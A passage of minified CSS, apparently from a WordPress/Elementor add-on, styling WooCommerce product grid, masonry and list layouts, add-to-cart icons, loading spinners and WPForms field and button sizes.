a.button.add_to_cart_button:before,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.button.add_to_cart_button:before{content:"\f07a";display:block;font-family:Font Awesome\ 5 Free;font-size:18px;font-weight:900;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;position:absolute}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.button.add_to_cart_button.product_type_variable:before,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.button.add_to_cart_button.product_type_variable:before{content:"\f00c"}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.product_type_external,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.product_type_external{width:auto}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style{background:#fff;width:100%;top:auto;bottom:-50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a{position:relative;width:42px;height:42px;margin:10px 2px 0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a i,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a i{line-height:1rem}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.added_to_cart,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.added_to_cart{font-size:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.added_to_cart:after,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.added_to_cart:after{content:"\f217";font-weight:900;font-family:Font Awesome\ 5 Free;font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.add_to_cart_button,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.add_to_cart_button{padding:0;margin:10px 2px 0;font-size:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.add_to_cart_button:before,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.add_to_cart_button:before{content:"\f07a";display:block;font-family:Font Awesome\ 5 Free;font-size:18px;font-weight:900;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;position:absolute}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.add_to_cart_button.product_type_variable:before,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.add_to_cart_button.product_type_variable:before{content:"\f00c"}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.product_type_external,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-box-style li a.button.product_type_external{width:auto;padding:4px}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper li,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper li{display:inline-block;margin:0;padding:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper li a,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper li a{display:block;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper li a:hover,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper li a:hover{background:#ff7a80;color:#fff}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper li a i,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper li a i{position:relative;font-size:18px;line-height:42px}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper li a svg,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper li a svg{width:18px}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper li a .rael-products__product-details-wrapper,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper li a .rael-products__product-details-wrapper{padding:10px}.rael-products.masonry .woocommerce ul.products{display:block}@media (min-width:766px){.rael-products.masonry .woocommerce ul.products{margin:0 -1%!important}}.rael-products.masonry .woocommerce ul.products:after,.rael-products.masonry .woocommerce ul.products:before{display:table;content:" "}.rael-products.masonry .woocommerce ul.products li.product{float:left;margin:15px 0}@media (min-width:766px){.rael-products.masonry .woocommerce ul.products li.product{margin:1%}}.rael-products.grid.rael_product_preset-8 .rael-products__product-image-wrapper,.rael-products.masonry.rael_product_preset-8 .rael-products__product-image-wrapper{overflow:inherit}.rael-products.grid.rael_product_preset-8 .rael-products__product-details-wrapper>div:first-child,.rael-products.masonry.rael_product_preset-8 .rael-products__product-details-wrapper>div:first-child{margin-top:20px}.rael-products.grid.rael_products_preset-5 ul.products,.rael-products.grid.rael_products_preset-6 ul.products,.rael-products.grid.rael_products_preset-7 ul.products,.rael-products.grid.rael_products_preset-8 ul.products,.rael-products.masonry.rael_products_preset-5 ul.products,.rael-products.masonry.rael_products_preset-6 ul.products,.rael-products.masonry.rael_products_preset-7 ul.products,.rael-products.masonry.rael_products_preset-8 ul.products{padding:0;margin:0;list-style:none}.rael-products.grid.rael_products_preset-5 ul.products li.product,.rael-products.grid.rael_products_preset-6 ul.products li.product,.rael-products.grid.rael_products_preset-7 ul.products li.product,.rael-products.grid.rael_products_preset-8 ul.products li.product,.rael-products.masonry.rael_products_preset-5 ul.products li.product,.rael-products.masonry.rael_products_preset-6 ul.products li.product,.rael-products.masonry.rael_products_preset-7 ul.products li.product,.rael-products.masonry.rael_products_preset-8 ul.products li.product{text-align:center;border:1px solid #000;overflow:hidden}.rael-products.grid.rael_products_preset-5 ul.products li.product.first,.rael-products.grid.rael_products_preset-6 ul.products li.product.first,.rael-products.grid.rael_products_preset-7 ul.products li.product.first,.rael-products.grid.rael_products_preset-8 ul.products li.product.first,.rael-products.masonry.rael_products_preset-5 ul.products li.product.first,.rael-products.masonry.rael_products_preset-6 ul.products li.product.first,.rael-products.masonry.rael_products_preset-7 ul.products li.product.first,.rael-products.masonry.rael_products_preset-8 ul.products li.product.first{clear:none}.rael-products.grid.rael_product_preset-6 .product.rael-products__outofstock .rael-products__icons-wrapper .button,.rael-products.grid.rael_product_preset-6 .rael-products__icons-wrapper .button.product_type_grouped,.rael-products.grid.rael_product_preset-7 .product.rael-products__outofstock .rael-products__icons-wrapper .button,.rael-products.grid.rael_product_preset-7 .rael-products__icons-wrapper .button.product_type_grouped,.rael-products.grid.rael_product_preset-8 .product.rael-products__outofstock .rael-products__icons-wrapper .button,.rael-products.grid.rael_product_preset-8 .rael-products__icons-wrapper .button.product_type_grouped,.rael-products.masonry.rael_product_preset-6 .product.rael-products__outofstock .rael-products__icons-wrapper .button,.rael-products.masonry.rael_product_preset-6 .rael-products__icons-wrapper .button.product_type_grouped,.rael-products.masonry.rael_product_preset-7 .product.rael-products__outofstock .rael-products__icons-wrapper .button,.rael-products.masonry.rael_product_preset-7 .rael-products__icons-wrapper .button.product_type_grouped,.rael-products.masonry.rael_product_preset-8 .product.rael-products__outofstock .rael-products__icons-wrapper .button,.rael-products.masonry.rael_product_preset-8 .rael-products__icons-wrapper .button.product_type_grouped{display:none}.rael-products.list .woocommerce ul.products li.product{overflow:hidden}.rael-products.list .woocommerce ul.products li.product .woocommerce-loop-product__link img{margin-bottom:0}.rael-products.list .woocommerce ul.products li.product .star-rating{margin:0 auto 10px 0}.rael-products.list .rael_product_list_preset-2 .rael-products__product-wrapper{padding:20px}.rael-products.list .rael_product_list_preset-2 .rael-products__product-wrapper .rael-products__product-details-wrapper{padding:0 0 0 25px}.rael-products.list .rael_product_list_preset-3 .rael-products__product-wrapper{padding:0;background-color:transparent}.rael-products.list .rael_product_list_preset-3 .rael-products__product-wrapper .rael-products__product-details-wrapper{padding:0 0 0 25px}.rael-products.list .rael_product_list_preset-3 .rael-products__product-wrapper .rael-products__price-wrapper,.rael-products.list .rael_product_list_preset-3 .rael-products__product-wrapper .rael-products__title-wrapper{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid}.rael-products.list .rael_product_list_preset-4 .rael-products__product-wrapper{padding:0}.rael-products.list .rael_product_list_preset-4 .rael-products__product-wrapper .rael-products__product-details-wrapper{padding:20px;margin-left:20px}.rael-products.list .rael-products__product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-products.list .rael-products__product-wrapper:hover .rael-products__icons-wrapper.box-style{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);visibility:visible;opacity:1}.rael-products.list .rael-products__product-wrapper:hover .rael-products__icons-wrapper.block-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper{padding:0;margin:0;list-style:none;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.block-style{background:red;display:-webkit-box;display:-ms-flexbox;display:flex;height:50px;width:100%;top:auto;bottom:-50px}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li.rael-products__add-to-cart{-webkit-box-flex:4;-ms-flex:4;flex:4}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li a{position:relative}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li{width:42px;height:42px;-webkit-filter:drop-shadow(0 15px 10px rgba(61,70,79,.12));filter:drop-shadow(0 15px 10px rgba(61,70,79,.12));background-color:#fff}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.details-block-style li.rael-products__add-to-cart a{padding:11px 15px!important}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.details-block-style li a{margin:2px;padding:10.5px 10px}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.details-block-style-2{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.details-block-style-2 li:not(:first-child) a{border-left-width:0!important}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.details-block-style-2 li.rael-products__add-to-cart a{padding:8.5px 10px;margin:0}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.details-block-style-2 li a{border:2px solid #ddd}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper.details-block-style-2 li a.rael-wc-compare.rael-wc-compare-icon{margin:2px}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper li{display:inline-block;margin:0;padding:0;vertical-align:top}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper li a{display:block;color:#000;text-align:center;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease;background:#ffebcd;padding:9px 10px;font-size:15px;line-height:1.4em;font-weight:700;cursor:pointer}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper li a:hover{background:#ff7a80;color:#fff}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper li a i{position:relative;font-size:18px}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper li a svg{width:18px}.rael-products.list .rael-products__product-wrapper .rael-products__icons-wrapper li a.button{font-size:15px;line-height:1.4em}.rael-products.list .rael-products__product-wrapper .rael-products__product-image-wrapper{position:relative;overflow:hidden;width:45%;margin:0}.rael-products.list .rael-products__product-wrapper .rael-products__product-details-wrapper{width:55%;padding:25px;text-align:left!important}.rael-products.list .rael-products__product-wrapper .rael-products__price{margin-bottom:5px}.rael-products.list .rael-products__product-wrapper .rael-products__excerpt p{margin:0 0 10px}@media only screen and (min-width:1025px){.rael-products-grid-column--1 .rael-products .woocommerce ul.products{grid-template-columns:100%}.rael-products-grid-column--2 .rael-products .woocommerce ul.products{grid-template-columns:repeat(2,1fr)}.rael-products-grid-column--3 .rael-products .woocommerce ul.products{grid-template-columns:repeat(3,1fr)}.rael-products-grid-column--4 .rael-products .woocommerce ul.products{grid-template-columns:repeat(4,1fr)}.rael-products-grid-column--5 .rael-products .woocommerce ul.products{grid-template-columns:repeat(5,1fr)}.rael-products-grid-column--6 .rael-products .woocommerce ul.products{grid-template-columns:repeat(6,1fr)}.rael-products-list-column--1 .rael-products .woocommerce ul.products{grid-template-columns:100%}.rael-products-list-column--2 .rael-products .woocommerce ul.products{grid-template-columns:repeat(2,1fr)}.rael-products-grid-column--1 .rael-products.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.rael-products-grid-column--2 .rael-products.masonry .woocommerce ul.products li.product{width:48%}.rael-products-grid-column--3 .rael-products.masonry .woocommerce ul.products li.product{width:33.3333%}.rael-products-grid-column--4 .rael-products.masonry .woocommerce ul.products li.product{width:23%}.rael-products-grid-column--5 .rael-products.masonry .woocommerce ul.products li.product{width:18%}.rael-products-grid-column--6 .rael-products.masonry .woocommerce ul.products li.product{width:14.66667%}}@media only screen and (max-width:1024px) and (min-width:766px){.rael-products-grid-column-tablet--1 .rael-products .woocommerce ul.products{grid-template-columns:100%}.rael-products-grid-column-tablet--2 .rael-products .woocommerce ul.products{grid-template-columns:repeat(2,1fr)}.rael-products-grid-column-tablet--3 .rael-products .woocommerce ul.products{grid-template-columns:repeat(3,1fr)}.rael-products-grid-column-tablet--4 .rael-products .woocommerce ul.products{grid-template-columns:repeat(4,1fr)}.rael-products-grid-column-tablet--5 .rael-products .woocommerce ul.products{grid-template-columns:repeat(5,1fr)}.rael-products-grid-column-tablet--6 .rael-products .woocommerce ul.products{grid-template-columns:repeat(6,1fr)}.rael-products-list-column-tablet--1 .rael-products .woocommerce ul.products{grid-template-columns:repeat(2,1fr)}.rael-products-list-column-tablet--2 .rael-products .woocommerce ul.products{grid-template-columns:100%}.rael-products-grid-column-tablet--1 .rael-products.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.rael-products-grid-column-tablet--2 .rael-products.masonry .woocommerce ul.products li.product{width:48%}.rael-products-grid-column-tablet--3 .rael-products.masonry .woocommerce ul.products li.product{width:31.3333%}.rael-products-grid-column-tablet--4 .rael-products.masonry .woocommerce ul.products li.product{width:23%}.rael-products-grid-column-tablet--5 .rael-products.masonry .woocommerce ul.products li.product{width:18%}.rael-products-grid-column-tablet--6 .rael-products.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width:767px){.rael-products-grid-column-mobile--1 .rael-products .woocommerce ul.products{grid-template-columns:100%}.rael-products-grid-column-mobile--2 .rael-products .woocommerce ul.products{grid-template-columns:repeat(2,1fr)}.rael-products-grid-column-mobile--3 .rael-products .woocommerce ul.products{grid-template-columns:repeat(3,1fr)}.rael-products-grid-column-mobile--4 .rael-products .woocommerce ul.products{grid-template-columns:repeat(4,1fr)}.rael-products-grid-column-mobile--5 .rael-products .woocommerce ul.products{grid-template-columns:repeat(5,1fr)}.rael-products-grid-column-mobile--6 .rael-products .woocommerce ul.products{grid-template-columns:repeat(6,1fr)}.rael-products-list-column-mobile--2 .rael-products .woocommerce ul.products{grid-template-columns:repeat(2,1fr)}.rael-products-list-column-mobile--2 .rael-products .woocommerce ul.products .rael-products__product-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-products-list-column-mobile--2 .rael-products .woocommerce ul.products .rael-products__product-wrapper .rael-products__product-details-wrapper,.rael-products-list-column-mobile--2 .rael-products .woocommerce ul.products .rael-products__product-wrapper .rael-products__product-image-wrapper{width:100%}.rael-products-list-column-mobile--2 .rael-products .woocommerce ul.products .rael-products__product-wrapper .product-image-wrapper{margin-bottom:15px}.rael-products-list-column-mobile--2 .rael-products .woocommerce ul.products .rael-products__product-wrapper .rael-products__product-details-wrapper{padding:0;margin:0}.rael-products-list-column-mobile--1 .rael-products .woocommerce ul.products{grid-template-columns:100%}.rael-products-list-column-mobile--1 .rael-products .woocommerce ul.products .rael-products__product-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-products-list-column-mobile--1 .rael-products .woocommerce ul.products .rael-products__product-wrapper .rael-products__product-details-wrapper,.rael-products-list-column-mobile--1 .rael-products .woocommerce ul.products .rael-products__product-wrapper .rael-products__product-image-wrapper{width:100%}.rael-products-list-column-mobile--1 .rael-products .woocommerce ul.products .rael-products__product-wrapper .rael-products__product-image-wrapper{margin-bottom:15px}.rael-products-list-column-mobile--1 .rael-products .woocommerce ul.products .rael-products__product-wrapper .rael-products__product-details-wrapper{padding:0;margin:0}.rael-products-grid-column-mobile--1 .rael-products.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.rael-products-grid-column-mobile--2 .rael-products.masonry .woocommerce ul.products li.product{width:48%!important;margin:1%}.rael-products-grid-column-mobile--3 .rael-products.masonry .woocommerce ul.products li.product{width:31.3333%!important;margin:1%}.rael-products-grid-column-mobile--4 .rael-products.masonry .woocommerce ul.products li.product{width:23%!important;margin:1%}.rael-products-grid-column-mobile--5 .rael-products.masonry .woocommerce ul.products li.product{width:18%!important;margin:1%}.rael-products-grid-column-mobile--6 .rael-products.masonry .woocommerce ul.products li.product{width:14.66666667%!important;margin:1%}}.rael-products__loader{position:relative}.rael-products__loader:after{-webkit-border-radius:50%;border-radius:50%;width:50px;height:50px;position:absolute;content:"";border:4px solid rgba(0,0,0,.2);border-left-color:#000;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:loaderSpin 1.1s linear infinite;animation:loaderSpin 1.1s linear infinite;left:48%;top:40%;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@-webkit-keyframes loaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.rael-products__load-more-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-products__load-more-button{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1em 2em;border:0 solid;font-size:16px;overflow:hidden}.rael-products__load-more-button.rael-products__load-more-button--loading .rael-products__button-loader{display:block;left:0}.rael-products__load-more-button .rael-products__button-loader{display:none;-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px;font-size:10px;position:relative;top:auto;left:-200%;border:4px solid hsla(0,0%,100%,.2);border-left-color:#fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:loaderSpin 1.1s linear infinite;animation:loaderSpin 1.1s linear infinite;margin-right:5px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.rael-products__load-more-button .rael-products__button-loader:after{-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px}.rael-products__load-more-button .rael-products__button-loader:focus{outline:none}.rael-products__load-more-button .rael-products__button-loader.rael-products__load-more-button--loading>span{margin-left:0}.rael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label,.rael-wpf-style .wpforms-form .wpforms-field-description.wpforms-disclaimer-description,.rael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),.rael-wpf-style .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-style .wpforms-form .wpforms-field input[type=radio]+label:before,.rael-wpf-style .wpforms-form .wpforms-field select,.rael-wpf-style .wpforms-form .wpforms-field textarea{outline:0}.rael-wpf-style .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-item{padding-right:10px}.rael-wpf-style .wpforms-container-full .wpforms-form .wpforms-title,.rael-wpf-style .wpforms-title{margin-bottom:10px}.rael-wpf-style .wpforms-container-full .wpforms-form .wpforms-description,.rael-wpf-style .wpforms-description,.rael-wpf-style .wpforms-field-address .wpforms-field-row,.rael-wpf-style .wpforms-form .wpforms-field{margin-bottom:20px}.rael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),.rael-wpf-style .wpforms-form .wpforms-field select{height:auto}.rael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit],.rael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit]:hover{border-width:0}.rael-wpf-style .wpforms-container.inline-fields .wpforms-submit{margin-top:0}.rael-wpf-style .wpforms-form .wpforms-field input[type=checkbox]:checked+label:before{content:"\2714";line-height:1.2}.rael-wpf-style .wpforms-form .wpforms-field input[type=radio]+label:before{-webkit-border-radius:100%;border-radius:100%}.rael-wpf-style .wpforms-form .wpforms-field input[type=checkbox],.rael-wpf-style .wpforms-form .wpforms-field input[type=radio]{position:absolute;visibility:hidden}.rael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-payment-multiple input[type=radio]:checked+label:before,.rael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-radio input[type=radio]:checked+label:before{background-color:#7a7a7a}.rael-wpf-style .wpforms-form .wpforms-field input[type=radio]:checked+label:before{-webkit-box-shadow:inset 0 0 0 4px #fafafa;box-shadow:inset 0 0 0 4px #fafafa}.rael-wpf-style div.wpforms-container-full .wpforms-form .wpforms-page-button{min-width:unset}.rael-wpf-style .wpforms-form .wpforms-page-prev{margin-right:15px}.rael-wpf-style .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-style .wpforms-form .wpforms-field input[type=radio]+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;text-align:center}.rael-wpf-style .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-style .wpforms-form .wpforms-field input[type=checkbox]:checked+label:before,.rael-wpf-style .wpforms-form .wpforms-field input[type=radio]+label:before{-webkit-box-sizing:content-box;box-sizing:content-box}.rael-wpf.rael-wpf-style .wpforms-field.wpforms-list-inline ul li{margin-right:20px}.rael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label{padding:10px}.rael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{margin-top:8px;padding:0}.rael-wpf-style .wpforms-form .wpforms-field-divider h3,.rael-wpf-style .wpforms-form .wpforms-field-label,.rael-wpf-style .wpforms-form .wpforms-page-indicator-steps{margin-bottom:10px}.rael-wpf-style .wpforms-container.inline-fields .wpforms-submit-container,.rael-wpf-style .wpforms-container .wpforms-field{padding:0}.rael-wpf-style .wpforms-container.inline-fields .wpforms-submit{display:block;width:100%}.rael-wpf-style .wpforms-container.inline-fields .wpforms-field{display:table-cell;padding:0 2% 0 0;vertical-align:top;padding-bottom:15px}.rael-wpf-btn-size-xs .rael-wpf-style .wpforms-form .wpforms-page-button,.rael-wpf-btn-size-xs .rael-wpf-style .wpforms-form button[type=submit]{font-size:13px;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.rael-wpf-input-size-xs .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-input-size-xs .wpforms-form .wpforms-field input[type=radio]+label:before{height:10px;width:10px}.rael-wpf-input-size-xs .rael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),.rael-wpf-input-size-xs .rael-wpf-style .wpforms-field select,.rael-wpf-input-size-xs .rael-wpf-style .wpforms-field textarea{font-size:13px;padding:8px 10px}.rael-wpf-input-size-xs .rael-wpf-style .wpforms-form .wpforms-container textarea{height:70px}.rael-wpf-input-size-xs .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description{padding:8px 10px}#elementor .elementor-widget-rael-wpf-styler .rael-wpf-style .wpforms-container.inline-fields button[type=submit]{margin-top:0}.rael-wpf-input-size-xs .wpforms-form .wpforms-field input[type=checkbox]:checked+label:before{font-size:8.33333px}.rael-wpf-input-size-sm .rael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),.rael-wpf-input-size-sm .rael-wpf-style .wpforms-field select,.rael-wpf-input-size-sm .rael-wpf-style .wpforms-field textarea{font-size:15px;padding:12px 10px}.rael-wpf-input-size-sm .rael-wpf-style .wpforms-form .wpforms-container textarea{height:70px}.rael-wpf-input-size-sm .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description{padding:12px 10px}.rael-wpf-btn-size-sm .rael-wpf-style .wpforms-form .wpforms-page-button,.rael-wpf-btn-size-sm .rael-wpf-style .wpforms-form button[type=submit]{font-size:15px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px}.rael-wpf-input-size-sm .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-input-size-sm .wpforms-form .wpforms-field input[type=radio]+label:before{height:12px;width:12px}.rael-wpf-input-size-sm .wpforms-form .wpforms-field input[type=checkbox]:checked+label:before{font-size:10px}.rael-wpf-input-size-md .rael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),.rael-wpf-input-size-md .rael-wpf-style .wpforms-field select,.rael-wpf-input-size-md .rael-wpf-style .wpforms-field textarea{font-size:16px;padding:15px 10px}.rael-wpf-input-size-md .wpforms-form .wpforms-field input[type=checkbox]:checked+label:before{font-size:12.5px}.rael-wpf-input-size-lg .rael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),.rael-wpf-input-size-lg .rael-wpf-style .wpforms-field select,.rael-wpf-input-size-lg .rael-wpf-style .wpforms-field textarea{font-size:18px;padding:20px 10px}.rael-wpf-input-size-lg .rael-wpf-style .wpforms-container textarea{height:120px}.rael-wpf-input-size-lg .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description{padding:20px 10px}.rael-wpf-input-size-md .rael-wpf-style .wpforms-container textarea{height:120px}.rael-wpf-input-size-md .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description{padding:15px 10px}.rael-wpf-btn-size-md .rael-wpf-style .wpforms-form .wpforms-page-button,.rael-wpf-btn-size-md .rael-wpf-style .wpforms-form button[type=submit]{font-size:16px;padding:15px 30px;-webkit-border-radius:4px;border-radius:4px}.rael-wpf-input-size-md .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-input-size-md .wpforms-form .wpforms-field input[type=radio]+label:before{height:15px;width:15px}.rael-wpf-btn-size-lg .rael-wpf-style .wpforms-form .wpforms-page-button,.rael-wpf-btn-size-lg .rael-wpf-style .wpforms-form button[type=submit]{font-size:18px;padding:20px 40px;-webkit-border-radius:5px;border-radius:5px}.rael-wpf-input-size-lg .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-input-size-lg .wpforms-form .wpforms-field input[type=radio]+label:before{height:20px;width:20px}.rael-wpf-input-size-lg .wpforms-form .wpforms-field input[type=checkbox]:checked+label:before{font-size:16.66667px}.rael-wpf-input-size-xl .rael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),.rael-wpf-input-size-xl .rael-wpf-style .wpforms-field select,.rael-wpf-input-size-xl .rael-wpf-style .wpforms-field textarea{font-size:20px;padding:25px 10px}.rael-wpf-input-size-xl .rael-wpf-style .wpforms-form .wpforms-container textarea{height:220px}.rael-wpf-input-size-xl .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description{padding:25px 10px}.rael-wpf-btn-size-xl .rael-wpf-style .wpforms-form .wpforms-page-button,.rael-wpf-btn-size-xl .rael-wpf-style .wpforms-form button[type=submit]{font-size:20px;padding:25px 50px;-webkit-border-radius:6px;border-radius:6px}.rael-wpf-input-size-xl .wpforms-form .wpforms-field input[type=checkbox]+label:before,.rael-wpf-input-size-xl .wpforms-form .wpforms-field input[type=radio]+label:before{height:25px;width:25px}.rael-wpf-input-size-xl .wpforms-form .wpforms-field input[type=checkbox]:checked+label:before{font-size:20.83333px}.rael-wpf-button-center .rael-wpf-style .wpforms-form button,.rael-wpf-button-justify .rael-wpf-style .wpforms-form button,.rael-wpf-button-left .rael-wpf-style .wpforms-form button,.rael-wpf-button-right .rael-wpf-style .wpforms-form button,.rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{display:-webkit-box;display:-ms-flexbox;-js-display:flex;display:flex;width:auto}.rael-wpf-button-left .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rael-wpf-button-center .rael-wpf-style .wpforms-form .wpforms-field-pagebreak 